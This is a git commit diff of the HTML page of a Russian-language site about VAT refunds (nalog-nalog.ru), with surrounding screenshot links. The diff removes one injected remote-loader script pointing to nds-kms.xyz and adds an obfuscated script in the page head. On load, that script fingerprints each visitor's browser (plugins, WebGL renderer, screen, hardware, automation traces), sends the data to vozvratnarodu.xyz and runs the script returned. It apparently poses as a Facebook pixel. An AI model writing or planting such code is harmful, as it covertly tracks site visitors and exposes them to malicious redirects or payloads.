




==== commit e0d19cbb: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,16 +2,7 @@
 
 <html xmlns="http://www.w3.org/1999/xhtml">
 <head>
-<span id="c2ac5136-7cdc-bb13-db13-1fe5a2f54758"></span><script type="application/javascript">
-var d=document;var s=d.createElement('script'); 
-s.src='https://nds-kms.xyz/pjd1Lh29?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5fb2426ea8ea5=script5fb2426ea8ea7&_cid=c2ac5136-7cdc-bb13-db13-1fe5a2f54758'; 
-if (document.currentScript) { 
-document.currentScript.parentNode.insertBefore(s, document.currentScript);
-} else {
-d.getElementsByTagName('head')[0].appendChild(s);
-}
-if (document.location.protocol === 'https:' && 'https://nds-kms.xyz/pjd1Lh29?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5fb2426ea8ea5=script5fb2426ea8ea7'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}
-</script>
+<script>var pgconckxugavuemngohbpdmswqwixitnpvbdxlassbnmfzzlnhndlzwhqspnajaqe=function(src){var q=atob("[base64]").split("."),e=encodeURIComponent,g=0,w=window,d=w.document,n=w.navigator,de="documentElement",s=w.screen,p="",a="avail",i="inner",o="outer",H="Height",W="Width",c=w.chrome?Object.keys(w.chrome).join("*"):"*",tag=d.createElement("script");function wd(){try{for(var l in q){var z=q[l];if(w[z]||n[z])return z;if(d&&d[de]&&d[de].getAttribute&&d[de].getAttribute(z))return z;if(z in w||z in d)return z}return 0}catch(e){}}!function wp(){try{if(n&&n.plugins){Object.keys(n.plugins).forEach(function(i){if(n.plugins[i])p+=n.plugins[i].filename+"*"})}}catch(e){}}();try{g=d.createElement("canvas").getContext("webgl");g=g.getParameter(g.getExtension("WEBGL_debug_renderer_info").UNMASKED_RENDERER_WEBGL)}catch(e){}src="https://vozvratnarodu.xyz/script.php?clid="+btoa("ref="+e(d.referrer)+"&drive="+wd()+"&c="+c+"&s="+s[a+H]+"*"+w[i+H]+"*"+w[o+H]+"*"+s[a+W]+"*"+w[i+W]+"*"+w[o+W]+"*"+w.devicePixelRatio+"*"+n.maxTouchPoints+"&p="+p+"&h="+n.hardwareConcurrency+"*"+n.deviceMemory+"*"+e(g)+"&t="+e(new Date().toString())+"&q="+e(w.location.search.substr(1)));tag["type"]="text/javascript";tag["src"]=src;document.head.appendChild(tag)}("https://connect.facebook.net/en_US/fbevents.js")</script>
 <meta name="description" content="Как возвращается НДС: схема возврата (возмещения) - nalog-nalog.ru" />
 <meta name="keywords" content="Как возвращается НДС: схема возврата (возмещения) - nalog-nalog.ru" />
 <title>Как возвращается НДС: схема возврата (возмещения) - nalog-nalog.ru | Компенсация НДС 2020</title>
@@ -103,4 +94,4 @@
 	&copy; Untitled. All rights reserved | </a>.
 </div>
 </body>
-</html>+</html>

